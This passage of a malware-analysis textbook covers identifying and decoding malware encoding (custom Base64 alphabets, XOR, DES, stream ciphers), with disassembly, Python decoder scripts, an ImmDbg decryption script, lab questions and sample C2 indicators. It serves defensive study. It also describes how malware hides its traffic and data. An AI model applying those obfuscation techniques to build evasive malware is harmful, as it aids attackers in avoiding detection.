www.practicalmalwareanalysis.comConnection: Keep-AliveCookie: Ym90NTQxNjQListing 13-5: Sample malware trafficWith practice, it’s easy to identify Base64-encoded content. It appearsas a random selection of characters, with the character set composed of thealphanumeric characters plus two other characters. One padding character278 Chapter 13
may be present at the end of an encoded string; if padded, the length of theencoded object will be divisible by four.In Listing 13-5, it appears at first as if both the URL path and the Cookieare Base64-encoded values. While the Cookie value appears to remain constant,it looks like the attacker is sending two different encoded messages in thetwo GET requests.A quick way to encode or decode using the Base64 standard is with anonline tool such as the decoder found at http://www.opinionatedgeek.com/dotnet/tools/base64decode/. Simply enter the Base64-encoded content into thetop window and click the button labeled Decode Safely As Text. For example,Figure 13-5 shows what happens if we run the Cookie value through a Base64decoder.Ym90NTQxNjQError: invalid length for Base64 arrayFigure 13-5: Unsuccessful attempt to decode Base64 stringRemember how every three characters from the input becomes fourcharacters in the output, and how the four-character output blocks are padded?How many characters are in the Cookie string? Since there are 11, weknow that if this is a Base64 string, it is not correctly padded.Technically, the padding characters are optional, and they are not essentialto accurate decoding. <strong>Malware</strong> has been known to avoid using paddingcharacters, presumably to appear less like Base64 or to avoid network signatures.In Figure 13-6, we add the padding and try again:Ym90NTQxNjQ=bot54164Figure 13-6: Successful decoding of Base64 stringdue to addition of padding characterApparently, the attacker is tracking his bots by giving them identificationnumbers and Base64-encoding that into a cookie.In order to find the Base64 function in the malware, we can look for the64-byte long string typically used to implement the algorithm. The most commonlyused string adheres to the MIME Base64 standard. Here it is:ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/Because an implementation of Base64 typically uses indexing strings,code that contains Base64 encoding will often have this telltale string of64 characters. The Base64-indexing string is typically composed of printablecharacters (or it would defeat the intent of the algorithm), and can thereforebe easily eyeballed in string output.A secondary piece of evidence that can be used to confirm the use of aBase64-encoding algorithm is the existence of a lone padding character (typically=) hard-coded into the function that performs the encoding.Next, let’s look at the URI values from Listing 13-5. Both strings haveall the characteristics of Base64 encoding: a restricted, random-lookingData Encoding 279
character set, padded with = to a length divisible by four. Figure 13-7 showswhat we find when we run them through a Base64 decoder.X29tbVEuYC8=_ommQ.`/c2UsYi1kYWM0cnUjdFlvbiAjb21wbFU0YP==se,b-dac4ru#tYon #omplU4`Figure 13-7: Unsuccessful attempt to decode Base64 string due to nonstandard indexingstringObviously, this is not standard Base64 encoding! One of the beautifulthings about Base64 (at least from a malware author’s point of view) is howeasy it is to develop a custom substitution cipher. The only item that needs tobe changed is the indexing string, and it will have all the same desirable characteristicsas the standard Base64. As long as the string has 64 unique characters,it will work to create a custom substitution cipher.One simple way to create a new indexing string is to relocate some of thecharacters to the front of the string. For example, the following string wascreated by moving the a character to the front of the string:aABCDEFGHIJKLMNOPQRSTUVWXYZbcdefghijklmnopqrstuvwxyz0123456789+/When this string is used with the Base64 algorithm, it essentially creates anew key for the encoded string, which is difficult to decode without knowledgeof this string. <strong>Malware</strong> uses this technique to make its output appear tobe Base64, even though it cannot be decoded using the common Base64functions.The malware that created the GET requests shown in Listing 13-5 used thiscustom substitution cipher. Looking again at the strings output, we see thatwe mistook the custom string for the standard one, since it looked so similar.The actual indexing string was the preceding one, with the a character movedto the front of the string. The attacker simply used the standard algorithmand changed the encoding string. In Figure 13-8, we try the decryptionagain, but this time with the new string.X29tbVEuYC8=command?c2UsYi1kYWM0cnUjdFlvbiAjb21wbFU0YP==self-destruction completeFigure 13-8: Successful decoding of Base64 string using custom indexing stringCommon Cryptographic AlgorithmsSimple cipher schemes that are the equivalent of substitution ciphers differgreatly from modern cryptographic ciphers. Modern cryptography takes intoaccount the exponentially increasing computing capabilities, and ensuresthat algorithms are designed to require so much computational power thatbreaking the cryptography is impractical.280 Chapter 13
The simple cipher schemes we have discussed previously don’t even pretendto be protected from brute-force measures. Their main purpose is toobscure. Cryptography has evolved and developed over time, and it is nowintegrated into every aspect of computer use, such as SSL in a web browseror the encryption used at a wireless access point. Why then, does malware notalways take advantage of this cryptography for hiding its sensitive information?<strong>Malware</strong> often uses simple cipher schemes because they are easy andoften sufficient. Also, using standard cryptography does have potential drawbacks,particularly with regard to malware:• Cryptographic libraries can be large, so malware may need to staticallyintegrate the code or link to existing code.• Having to link to code that exists on the host may reduce portability.• Standard cryptographic libraries are easily detected (via function imports,function matching, or the identification of cryptographic constants).• Users of symmetric encryption algorithms need to worry about how tohide the key.Many standard cryptographic algorithms rely on a strong key to storetheir secrets. The idea is that the algorithm itself is widely known, but withoutthe key, it is nearly impossible (that is, it would require a massive amountof work) to decrypt the cipher text. In order to ensure a sufficient amount ofwork for decrypting, the key must typically be long enough so that all of thepotential keys cannot be easily tested. For the standard algorithms that malwaremight use, the trick is to identify not only the algorithm, but also the key.There are several easy ways to identify the use of standard cryptography.They include looking for strings and imports that reference cryptographicfunctions and using several tools to search for specific content.Recognizing Strings and ImportsOne way to identify standard cryptographic algorithms is by recognizingstrings that refer to the use of cryptography. This can occur when cryptographiclibraries such as OpenSSL are statically compiled into malware. Forexample, the following is a selection of strings taken from a piece of malwarecompiled with OpenSSL encryption:OpenSSL 1.0.0aSSLv3 part of OpenSSL 1.0.0aTLSv1 part of OpenSSL 1.0.0aSSLv2 part of OpenSSL 1.0.0aYou need to read the OpenSSL FAQ, http://www.openssl.org/support/faq.html%s(%d): OpenSSL internal error, assertion failed: %sAES for x86, CRYPTOGAMS by Another way to look for standard cryptography is to identify imports thatreference cryptographic functions. For example, Figure 13-9 is a screenshotfrom IDA Pro showing some cryptographic imports that provide servicesData Encoding 281
elated to hashing, key generation, and encryption. Most (though not all)of the Microsoft functions that pertain to cryptography start with Crypt, CP(for Cryptographic Provider), or Cert.Figure 13-9: IDA Pro imports listing showing cryptographic functionsSearching for Cryptographic ConstantsA third basic method of detecting cryptography is to use a tool that cansearch for commonly used cryptographic constants. Here, we’ll look at usingIDA Pro’s FindCrypt2 and Krypto ANALyzer.Using FindCrypt2IDA Pro has a plug-in called FindCrypt2, included in the IDA Pro SDK(or available from http://www.hex-rays.com/idapro/freefiles/findcrypt.zip), whichsearches the program body for any of the constants known to be associatedwith cryptographic algorithms. This works well, since most cryptographic algorithmsemploy some type of magic constant. A magic constant is some fixedstring of bits that is associated with the essential structure of the algorithm.NOTESome cryptographic algorithms do not employ a magic constant. Notably, the InternationalData Encryption Algorithm (IDEA) and the RC4 algorithm build their structureson the fly, and thus are not in the list of algorithms that will be identified.<strong>Malware</strong> often employs the RC4 algorithm, probably because it is small and easy toimplement in software, and it has no cryptographic constants to give it away.FindCrypt2 runs automatically on any new analysis, or it can be run manuallyfrom the plug-in menu. Figure 13-10 shows the IDA Pro output windowwith the results of running FindCrypt2 on a malicious DLL. As you can see,the malware contains a number of constants that begin with DES. By identifyingthe functions that reference these constants, you can quickly get a handleon the functions that implement the cryptography.Figure 13-10: IDA Pro FindCrypt2 output282 Chapter 13
Using Krypto ANALyzerA tool that uses the same principles as the FindCrypt2 IDA Pro plug-in is theKrypto ANALyzer (KANAL). KANAL is a plug-in for PEiD (http://www.peid.has.it/) and has a wider range of constants (though as a result, it may tend toproduce more false positives). In addition to constants, KANAL also recognizesBase64 tables and cryptography-related function imports.Figure 13-11 shows the PEiD window on the left and the KANAL plug-inwindow on the right. PEiD plug-ins can be run by clicking the arrow in thelower-right corner. When KANAL is run, it identifies constants, tables, andcryptography-related function imports in a list. Figure 13-11 shows KANALfinding a Base64 table, a CRC32 constant, and several Crypt... import functionsin malware.Figure 13-11: PEiD and Krypto ANALyzer (KANAL) outputSearching for High-Entropy ContentAnother way to identify the use of cryptography is to search for high-entropycontent. In addition to potentially highlighting cryptographic constants orcryptographic keys, this technique can also identify encrypted content itself.Because of the broad reach of this technique, it is potentially applicable incases where cryptographic constants are not found (like RC4).WARNINGThe high-entropy content technique is fairly blunt and may best be used as a last resort.Many types of content—such as pictures, movies, audio files, and other compresseddata—display high entropy and are indistinguishable from encrypted content except fortheir headers.The IDA Entropy Plugin (http://www.smokedchicken.org/2010/06/idaentropy-plugin.html)is one tool that implements this technique for PE files.You can load the plug-in into IDA Pro by placing the ida-ent.plw file in theIDA Pro plug-ins directory.Let’s use as our test case the same malware that showed signs of DESencryption from Figure 13-10. Once the file is loaded in IDA Pro, start theIDA Entropy Plugin. The initial window is the Entropy Calculator, which isshown as the left window in Figure 13-12. Any segment can be selected andanalyzed individually. In this case, we are focused on a small portion of therdata segment. The Deep Analyze button uses the parameters specifiedData Encoding 283
(chunk size, step size, and maximum entropy) and scans the specified areafor chunks that exceed the listed entropy. If you compare the output in Figure13-10 with the results returned in the deep analysis results window inFigure 13-12, you will see that the same addresses around 0x100062A4are highlighted. The IDA Pro Entropy Plugin has found the DES constants(which indicates a high degree of entropy) with no knowledge of the constantsthemselves!Figure 13-12: IDA Pro Entropy PluginIn order to use entropy testing effectively, it is important to understandthe dependency between the chunk size and entropy score. The setting shownin Figure 13-12 (chunk size of 64 with maximum entropy of 5.95) is actuallya good generic test that will find many types of constants, and will actuallylocate any Base64-encoding string as well (even ones that are nonstandard).A 64-byte string with 64 distinct byte values has the highest possibleentropy value. The 64 values are related to the entropy value of 6 (whichrefers to 6 bits of entropy), since the number of values that can be expressedwith 6 bits is 64.Another setting that can be useful is a chunk size of 256 with entropyabove 7.9. This means that there is a string of 256 consecutive bytes, reflectingnearly all 256 possible byte values.The IDA Pro Entropy Plugin also has a tool that provides a graphicaloverview of the area of interest, which can be used to guide the values youshould select for the maximum entropy score, and also helps to determinewhere to focus. The Draw button produces a graph that shows higher-entropyregions as lighter bars and lower-entropy regions as darker bars. By hoveringover the graph with the mouse cursor, you can see the raw entropy scores forthat specific spot on the graph. Because the entropy map is difficult to appreciatein printed form, a line graph of the same file is included in Figure 13-13to illustrate how the entropy map can be useful.The graph in Figure 13-13 was generated using the same chunk size of64. The graph shows only high values, from 4.8 to 6.2. Recall that the maximumentropy value for that chunk size is 6. Notice the spike that reaches 6above the number 25000. This is the same area of the file that contains theDES constants highlighted in Figures 13-10 and 13-12.284 Chapter 13
DESconstantsEncryptedconfigurationCodeFigure 13-13: Entropy graph for a malicious executableA couple of other features stand out. One is the plateau between blocks4000 and 22000. This represents the actual code, and it is typical of code toreach an entropy value of this level. Code is typically contiguous, so it willform a series of connected peaks.A more interesting feature is the spike at the end of the file to about 5.5.The fact that it is a fairly high value unconnected with any other peaks makesit stand out. When analyzed, it is found to be DES-encrypted configurationdata for the malware, which hides its command-and-control information.Custom Encoding<strong>Malware</strong> often uses homegrown encoding schemes. One such scheme is tolayer multiple simple encoding methods. For example, malware may performone round of XOR encryption and then afterward perform Base64encoding on the result. Another type of scheme is to simply develop a customalgorithm, possibly with similarities to a standard published cryptographicalgorithm.Identifying Custom EncodingWe have discussed a variety of ways to identify common cryptography andencoding functions within malware when there are easily identifiable stringsor constants. In many cases, the techniques already discussed can assist withfinding custom cryptographic techniques. If there are no obvious signs, however,the job becomes more difficult.For example, say we find malware with a bunch of encrypted files in thesame directory, each roughly 700KB in size. Listing 13-6 shows the initialbytes of one of these files.Data Encoding 285
88 5B D9 02 EB 07 5D 3A 8A 06 1E 67 D2 16 93 7F .[....]:...g....43 72 1B A4 BA B9 85 B7 74 1C 6D 03 1E AF 67 AF Cr......t.m...g.98 F6 47 36 57 AA 8E C5 1D 70 A5 CB 38 ED 22 19 ..G6W....p..8.".86 29 98 2D 69 62 9E C0 4B 4F 8B 05 A0 71 08 50 .).-ib..KO...q.P92 A0 C3 58 4A 48 E4 A3 0A 39 7B 8A 3C 2D 00 9E ...XJH...9{.
loc_4011F5:call sub_40106Cloc_4011FA:mov ecx, [ebp+var_4]cmp ecx, [ebp+nNumberOfBytesToWrite]jnb short loc_40122Amov edx, [ebp+lpBuffer]add edx, [ebp+var_4]movsx ebx, byte ptr [edx]call sub_40112Fand eax, 0FFhxor ebx, eaxmov eax, [ebp+lpBuffer]add eax, [ebp+var_4]mov [eax], blmov ecx, [ebp+var_4]add ecx, 1mov [ebp+var_4], ecxjmp short loc_4011FAloc_40122A:; lpOverlappedpush 0lea edx, [ebp+NumberOfBytesWritten]push edx ; lpNumberOfBytesWrittenmov eax, [ebp+nNumberOfBytesToWrite]push eax ; nNumberOfBytesToWritemov ecx, [ebp+lpBuffer]push ecx ; lpBuffermov edx, [ebp+hObject]push edx ; hFilecall ds:WriteFilemov [ebp+var_8], eaxcmp [ebp+var_8], 0jz short loc_401253Figure 13-14: Function graph showing an encrypted writeFigure 13-15 shows the relationships among the encryption functions.Notice the relationship between sub_40106C and sub_40112F, which both havea common subroutine. sub_40106C also has no parameters and will alwaysoccur before the call to sub_40112F. If sub_40106C is an initialization functionfor the cryptographic routine, then it should share some global variableswith sub_40112F.sub_4011A9WriteFile sub_40106C CreateFileA CloseHandle sub_40112FFigure 13-15: Connected encryption functionsub_40103EData Encoding 287
DecodingInvestigating further, we find that both sub_40106C and sub_40112F containmultiple references to three global variables (two DWORD values and a 256-bytearray), which support the hypothesis that these are a cryptographic initializationfunction and a stream cipher function. (A stream cipher generates apseudorandom bit stream that can be combined with plaintext via XOR.)One oddity with this example is that the initialization function took no passwordas an argument, containing only references to the two DWORD values anda pointer to an empty 256-byte array.We’re lucky in this case. The encoding functions were very close to theoutput function that wrote the encrypted content, and it was easy to locatethe encoding functions.Advantages of Custom Encoding to the AttackerFor the attacker, custom-encoding methods have their advantages, oftenbecause they can retain the characteristics of simple encoding schemes (smallsize and nonobvious use of encryption), while making the job of the reverseengineer more difficult. It is arguable that the reverse-engineering tasks forthis type of encoding (identifying the encoding process and developing adecoder) are more difficult than for many types of standard cryptography.With many types of standard cryptography, if the cryptographic algorithmis identified and the key found, it is fairly easy to write a decryptorusing standard libraries. With custom encoding, attackers can create anyencoding scheme they want, which may or may not use an explicit key.As you saw in the previous example, the key is effectively embedded (andobscured) within the code itself. Even if the attacker does use a key and thekey is found, it is unlikely that a freely available library will be available toassist with the decryption.Finding encoding functions to isolate them is an important part of the analysisprocess, but typically you’ll also want to decode the hidden content. Thereare two fundamental ways to duplicate the encoding or decoding functionsin malware:• Reprogram the functions.• Use the functions as they exist in the malware itself.Self-DecodingThe most economical way to decrypt data—whether or not the algorithm isknown—is to let the program itself perform the decryption in the course ofits normal activities. We call this process self-decoding.If you’ve ever stopped a malware program in a debugger and noticed astring in memory that you didn’t see when you ran strings, you have alreadyused the self-decoding technique. If the previously hidden information is288 Chapter 13
decoded at any point, it is easier to just stop the process and do the analysisthan it is to try to determine the encoding mechanism used (and try to builda decoder).Although self-decoding can be a cheap and effective way to decode content,it has its drawbacks. First, in order to identify every instance of decryptionperformed, you must isolate the decryption function and set a breakpointdirectly after the decryption routine. More important, if the malware doesn’thappen to decrypt the information you are interested in (or you cannot figureout how to coax the malware into doing so), you are out of luck. Forthese reasons, it is important to use techniques that provide more control.Manual Programming of Decoding FunctionsFor simple ciphers and encoding methods, you can often use the standardfunctions available within a programming language. For example, Listing 13-7shows a small Python program that decodes a standard Base64-encoded string.Replace the example_string variable to decode the string of interest.import stringimport base64example_string = 'VGhpcyBpcyBhIHRlc3Qgc3RyaW5n'print base64.decodestring(example_string)Listing 13-7: Sample Python Base64 scriptFor simple encoding methods that lack standard functions, such as XORencoding or Base64 encoding that uses a modified alphabet, often the easiestcourse of action is to just program or script the encoding function in thelanguage of your choice. Listing 13-8 shows an example of a Python functionthat implements a NULL-preserving XOR encoding, as described earlierin this chapter.def null_preserving_xor(input_char,key_char):if (input_char == key_char or input_char == chr(0x00)):return input_charelse:return chr(ord(input_char) ^ ord(key_char))Listing 13-8: Sample Python NULL-preserving XOR scriptThis function takes in two characters—an input character and a keycharacter—and outputs the translated character. To convert a string orlonger content using NULL-preserving single-byte XOR encoding, justsend each input character with the same key character to this subroutine.Base64 with a modified alphabet requires a similarly simple script. Forexample, Listing 13-9 shows a small Python script that translates the customBase64 characters to the standard Base64 characters, and then uses the standarddecodestring function that is part of the Python base64 library.Data Encoding 289
import stringimport base64s = ""custom = "9ZABCDEFGHIJKLMNOPQRSTUVWXYabcdefghijklmnopqrstuvwxyz012345678+/"Base64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"ciphertext = 'TEgobxZobxZgGFPkb2O='for ch in ciphertext:if (ch in Base64):s = s + Base64[string.find(custom,str(ch))]elif (ch == '='):s += '='result = base64.decodestring(s)Listing 13-9: Sample Python custom Base64 scriptFor standard cryptographic algorithms, it is best to use existing implementationsthat are available in code libraries. A Python-based cryptographylibrary called PyCrypto (http://www.dlitz.net/software/pycrypto/) provides a widevariety of cryptographic functions. Similar libraries exist for different languages.Listing 13-10 shows a sample Python program that performs decryptionusing the DES algorithm.from Crypto.Cipher import DESimport sysobj = DES.new('password',DES.MODE_ECB)cfile = open('encrypted_file','r')cbuf = f.read()print obj.decrypt(cbuf)Listing 13-10: Sample Python DES scriptUsing the imported PyCrypto libraries, the script opens the encryptedfile called encrypted_file and decrypts it with DES in Electronic Code Book(ECB) mode using the password password.Block ciphers like DES can use different modes of encryption to apply asingle key to an arbitrary length stream of plaintext, and the mode must bespecified in the library call. The simplest mode is ECB mode, which appliesthe block cipher to each block of plaintext individually.There are many possible variations available for scripting decoding algorithms.The preceding examples give you an idea of the types of optionsavailable for writing your own decoders.Writing your own version of the attacker’s cryptographic algorithms istypically reserved for when a cipher is simple or sufficiently well defined (in thecase of standard cryptography). A more difficult challenge is dealing with caseswhere the cryptography is too complex to emulate and is also nonstandard.290 Chapter 13
Using Instrumentation for Generic DecryptionIn self-decoding, while trying to get the malware to do the decryption, youlimit yourself to letting the malware run as it normally would and stopping itat the right time. But there is no reason to limit yourself to the normal executionpaths of the malware when you can direct it.Once encoding or decoding routines are isolated and the parametersare understood, it is possible to fully exploit malware to decode any arbitrarycontent using instrumentation, thus effectively using the malware againstitself.Let’s return to the malware that produced the multiple large encryptedfiles from the earlier “Custom Encoding” section. Listing 13-11 shows thefunction header plus the primary instructions that are a part of the encryptionloop shown previously in Figure 13-14.004011A9 push ebp004011AA mov ebp, esp004011AC sub esp, 14h004011AF push ebx004011B0 mov [ebp+counter], 0004011B7 mov [ebp+NumberOfBytesWritten], 0...004011F5 loc_4011F5:; CODE XREF: encrypted_Write+46j004011F5 call encrypt_Init004011FA004011FA loc_4011FA:; CODE XREF: encrypted_Write+7Fj004011FA mov ecx, [ebp+counter]004011FD cmp ecx, [ebp+nNumberOfBytesToWrite]00401200 jnb short loc_40122A00401202 mov edx, [ebp+lpBuffer]00401205 add edx, [ebp+counter]00401208 movsx ebx, byte ptr [edx]0040120B call encrypt_Byte00401210 and eax, 0FFh00401215 xor ebx, eax00401217 mov eax, [ebp+lpBuffer]0040121A add eax, [ebp+counter]0040121D mov [eax], bl0040121F mov ecx, [ebp+counter]00401222 add ecx, 100401225 mov [ebp+counter], ecx00401228 jmp short loc_4011FA0040122A0040122A loc_40122A:; CODE XREF: encrypted_Write+57j0040122A push 0 ; lpOverlapped0040122C lea edx, [ebp+NumberOfBytesWritten]Listing 13-11: Code from malware that produces large encrypted filesData Encoding 291
We know a couple of key pieces of information from our previousanalysis:• We know that the function sub_40112F initializes the encryption, andthat this is the start of the encryption routine, which is called at address0x4011F5. In Listing 13-11, this function is labeled encrypt_Init.• We know that when we reach address 0x40122A, the encryption has beencompleted.• We know several of the variables and arguments that are used in theencryption function. These include the counter and two arguments:the buffer (lpBuffer) to be encrypted or decrypted and the length(nNumberOfBytesToWrite) of the buffer.We have an encrypted file, the malware itself, and the knowledge of howits encryption function works. Our high-level goal is to instrument the malwareso that it takes the encrypted file and runs it through the same routineit used for encryption. (We are assuming based on the use of XOR that thefunction is reversible.) This high-level goal can be broken down into a seriesof tasks:1. Set up the malware in a debugger.2. Prepare the encrypted file for reading and prepare an output file forwriting.3. Allocate memory inside the debugger so that the malware can referencethe memory.4. Load the encrypted file into the allocated memory region.5. Set up the malware with appropriate variables and arguments for theencryption function.6. Run the encryption function to perform the encryption.7. Write the newly decrypted memory region to the output file.In order to implement the instrumentation to perform these high-leveltasks, we will use the Immunity Debugger (ImmDbg), which was introducedin Chapter 9. ImmDbg allows Python scripts to be used to program thedebugger. The ImmDbg script in Listing 13-12 is a fairly generic samplethat has been written to process the encrypted files that were found withthe malware, thereby retrieving the plaintext.import immlibdef main ():imm = immlib.Debugger()cfile = open("C:\\encrypted_file","rb") # Open encrypted file for readpfile = open("decrypted_file", "w") # Open file for plaintextbuffer = cfile.read()# Read encrypted file into buffersz = len(buffer)# Get length of buffermembuf = imm.remoteVirtualAlloc(sz) # Allocate memory within debuggerimm.writeMemory(membuf,buffer) # Copy into debugged process's memory292 Chapter 13
imm.setReg("EIP", 0x004011A9)imm.setBreakpoint(0x004011b7)imm.Run()regs = imm.getRegs()imm.writeLong(regs["EBP"]+16, sz)imm.writeLong(regs["EBP"]+8, membuf)imm.setReg("EIP", 0x004011f5)imm.setBreakpoint(0x0040122a)imm.Run()output = imm.readMemory(membuf, sz)pfile.write(output)# Start of function header# After function header# Execute function header# Set NumberOfBytesToWrite stack variable# Set lpBuffer stack variable# Start of crypto# End of crypto loop# Execute crypto loop# Read answer# Write answerListing 13-12: ImmDbg sample decryption scriptThe script in Listing 13-12 follows the high-level tasks closely. immlib isthe Python library, and the immlib.Debugger call provides programmatic accessto the debugger. The open calls open files for reading the encrypted files andwriting the decrypted version. Note that the rb option on the open commandsensures that binary characters are interpreted correctly (without the b flag,binary characters can be evaluated as end-of-file characters, terminating thereading prematurely).The imm.remoteVirtualAlloc command allocates memory within the malwareprocess space inside the debugger. This is memory that can be directlyreferenced by the malware. The cfile.read command reads the encrypted fileinto a Python buffer, and then imm.writeMemory is used to copy the memoryfrom the Python buffer into the memory of the process being debugged. Theimm.getRegs function is used to get the current register values so that the EBPregister can be used to locate the two key arguments: the memory buffer thatis to be decrypted and its size. These arguments are set using the imm.writeLongfunction.The actual running of the code is done in two stages as follows, and isguided by the setting of breakpoints using the imm.setBreakpoint calls, the settingof EIP using the imm.setReg("EIP",location) calls, and the imm.Run calls:• The initial portion of code run is the start of the function, which setsup the stack frame and sets the counter to zero. This first stage is from0x004011A9 (where EIP is set) until 0x004011b7 (where a breakpointstops execution).• The second part of the code to run is the actual encryption loop, for whichthe debugger moves the instruction pointer to the start of the cryptographicinitialization function at 0x004011f5. This second stage is from0x004011f5 (where EIP is set), through the loop one time for each bytedecrypted, until the loop is exited and 0x0040122a is reached (where abreakpoint stops execution).Data Encoding 293
ConclusionFinally, the same buffer is read out of the process memory into thePython memory (using imm.readMemory) and then output to a file (usingpfile.write).Actual use of this script requires a little preparation. The file to bedecrypted must be in the expected location (C:\encrypted_file). In order torun the malware, you open it in ImmDbg. To run the script, you select theRun Python Script option from the ImmLib menu (or press ALT-F3) andselect the file containing the Python script in Listing 13-12. Once you run thefile, the output file (decrypted_file) will show up in the ImmDbg base directory(which is C:\Program Files\Immunity Inc\Immunity Debugger), unless the path isspecified explicitly.In this example, the encryption function stood alone. It didn’t have anydependencies and was fairly straightforward. However, not all encoding functionsare stand-alone. Some require initialization, possibly with a key. In somecases, this key may not even reside in the malware, but may be acquired froman outside source, such as over the network. In order to support decoding inthese cases, it is necessary to first have the malware properly prepared.Preparation may merely mean that the malware needs to start up in thenormal fashion, if, for example, it uses an embedded password as a key. Inother cases, it may be necessary to customize the external environment inorder to get the decoding to work. For example, if the malware communicatesusing encryption seeded by a key the malware receives from the server,it may be necessary either to script the key-setup algorithm with the appropriatekey material or to simulate the server sending the key.Both malware authors and malware analysts are continually improving theircapabilities and skills. In an effort to avoid detection and frustrate analysts,malware authors are increasingly employing measures to protect their intentions,their techniques, and their communications. A primary tool at theirdisposal is encoding and encryption. Encoding affects more than just communications;it also pertains to making malware more difficult to analyze andunderstand. Fortunately, with the proper tools, many techniques in use canbe relatively easily identified and countered.This chapter covered the most popular encryption and encoding techniquesin use by malware. It also discussed a number of tools and techniquesthat you can use to identify, understand, and decode the encoding methodsused by malware.This chapter focused on encoding generally, explaining how to identifyencoding and perform decoding. In the next chapter, we will look specificallyat how malware uses the network for command and control. In manycases, this network command-and-control traffic is encoded, yet it is still possibleto create robust signatures to detect the malicious communication.294 Chapter 13
LABSLab 13-1Lab 13-2Analyze the malware found in the file Lab13-01.exe.Questions1. Compare the strings in the malware (from the output of the strings command)with the information available via dynamic analysis. Based on thiscomparison, which elements might be encoded?2. Use IDA Pro to look for potential encoding by searching for the stringxor. What type of encoding do you find?3. What is the key used for encoding and what content does it encode?4. Use the static tools FindCrypt2, Krypto ANALyzer (KANAL), and theIDA Entropy Plugin to identify any other encoding mechanisms. Whatdo you find?5. What type of encoding is used for a portion of the network traffic sent bythe malware?6. Where is the Base64 function in the disassembly?7. What is the maximum length of the Base64-encoded data that is sent?What is encoded?8. In this malware, would you ever see the padding characters (= or ==) inthe Base64-encoded data?9. What does this malware do?Analyze the malware found in the file Lab13-02.exe.Questions1. Using dynamic analysis, determine what this malware creates.2. Use static techniques such as an xor search, FindCrypt2, KANAL, and theIDA Entropy Plugin to look for potential encoding. What do you find?3. Based on your answer to question 1, which imported function would be agood prospect for finding the encoding functions?4. Where is the encoding function in the disassembly?5. Trace from the encoding function to the source of the encoded content.What is the content?Data Encoding 295
Lab 13-36. Can you find the algorithm used for encoding? If not, how can youdecode the content?7. Using instrumentation, can you recover the original source of one of theencoded files?Analyze the malware found in the file Lab13-03.exe.Questions1. Compare the output of strings with the information available viadynamic analysis. Based on this comparison, which elements mightbe encoded?2. Use static analysis to look for potential encoding by searching for thestring xor. What type of encoding do you find?3. Use static tools like FindCrypt2, KANAL, and the IDA Entropy Plugin toidentify any other encoding mechanisms. How do these findings comparewith the XOR findings?4. Which two encoding techniques are used in this malware?5. For each encoding technique, what is the key?6. For the cryptographic encryption algorithm, is the key sufficient? Whatelse must be known?7. What does this malware do?8. Create code to decrypt some of the content produced during dynamicanalysis. What is this content?296 Chapter 13
MALWARE-FOCUSEDNETWORK SIGNATURES<strong>Malware</strong> makes heavy use of network connectivity,and in this chapter, we’ll explain how to develop effectivenetwork-based countermeasures. Countermeasuresare actions taken in response to threats, to detect orprevent malicious activity. To develop effective countermeasures, you mustunderstand how malware uses the network and how the challenges faced bymalware authors can be used to your advantage.Network CountermeasuresBasic attributes of network activity—such as IP addresses, TCP and UDPports, domain names, and traffic content—are used by networking andsecurity devices to provide defenses. Firewalls and routers can be used torestrict access to a network based on IP addresses and ports. DNS serverscan be configured to reroute known malicious domains to an internal host,known as a sinkhole. Proxy servers can be configured to detect or preventaccess to specific domains.
Intrusion detection systems (IDSs), intrusion prevention systems (IPSs),and other security appliances, such as email and web proxies, make it possibleto employ content-based countermeasures. Content-based defense systems allowfor deeper inspection of traffic, and include the network signatures used byan IDS and the algorithms used by a mail proxy to detect spam. Because basicnetwork indicators such as IP addresses and domain names are supported bymost defensive systems, they are often the first items that a malware analyst willinvestigate.NOTEThe commonly used term intrusion detection system is outdated. Signatures areused to detect more than just intrusions, such as scanning, service enumeration andprofiling, nonstandard use of protocols, and beaconing from installed malware. AnIPS is closely related to an IDS, the difference being that while an IDS is designed tomerely detect the malicious traffic, an IPS is designed to detect malicious traffic andprevent it from traveling over the network.Observing the <strong>Malware</strong> in Its Natural HabitatThe first step in malware analysis should not be to run the malware in yourlab environment, or break open the malware and start analyzing the disassembledcode. Rather, you should first review any data you already haveabout the malware. Occasionally, an analyst is handed a malware sample(or suspicious executable) without any context, but in most situations, youcan acquire additional data. The best way to start network-focused malwareanalysis is to mine the logs, alerts, and packet captures that were already generatedby the malware.There are distinct advantages to information that comes from real networks,rather than from a lab environment:• Live-captured information will provide the most transparent view of amalicious application’s true behavior. <strong>Malware</strong> can be programmed todetect lab environments.• Existing information from active malware can provide unique insightsthat accelerate analysis. Real traffic provides information about the malwareat both end points (client and server), whereas in a lab environment,the analyst typically has access only to information about one ofthe end points. Analyzing the content received by malware (the parsingroutines) is typically more challenging than analyzing the content malwareproduces. Therefore, bidirectional sample traffic can help seed theanalysis of the parsing routines for the malware the analyst has in hand.• Additionally, when passively reviewing information, there is no risk thatyour analysis activities will be leaked to the attacker. This issue will beexplained in detail in “OPSEC = Operations Security” on page 299.Indications of Malicious ActivitySuppose we’ve received a malware executable to analyze, and we run it inour lab environment, keeping an eye on networking events. We find that298 Chapter 14
the malware does a DNS request for www.badsite.com, and then does anHTTP GET request on port 80 to the IP address returned in the DNS record.Thirty seconds later, it tries to beacon out to a specific IP address withoutdoing a DNS query. At this point, we have three potential indicators ofmalicious activity: a domain name with its associated IP address, a standaloneIP address, and an HTTP GET request with URI and contents, asshown in Table 14-1.Table 14-1: Sample Network Indicators of Malicious ActivityInformation typeIndicatorDomain (with resolved IP address) www.badsite.com (123.123.123.10)IP address 123.64.64.64GET request GET /index.htm HTTP 1.1Accept: */*User-Agent: Wefa7eCache-Control: noWe would probably want to further research these indicators. Internetsearches might reveal how long ago the malware was created, when it wasfirst detected, how prevalent it is, who might have written it, and what theattackers’ objectives might be. A lack of information is instructive as well,since it can imply the existence of a targeted attack or a new campaign.Before rushing to your favorite search engine, however, it is important tounderstand the potential risks associated with your online research activities.OPSEC = Operations SecurityWhen using the Internet for research, it is important to understand the conceptof operations security (OPSEC). OPSEC is a term used by the governmentand military to describe a process of preventing adversaries from obtainingsensitive information.Certain actions you take while investigating malware can inform the malwareauthor that you’ve identified the malware, or may even reveal personaldetails about you to the attacker. For example, if you are analyzing malwarefrom home, and the malware was sent into your corporate network via email,the attacker may notice that a DNS request was made from an IP addressspace outside the space normally used by your company. There are manypotential ways for an attacker to identify investigative activity, such as thefollowing:• Send a targeted phishing (known as spear-phishing) email with a link toa specific individual and watch for access attempts to that link from IPaddresses outside the expected geographical area.• Design an exploit to create an encoded link in a blog comment (or someother Internet-accessible and freely editable site), effectively creating aprivate but publicly accessible 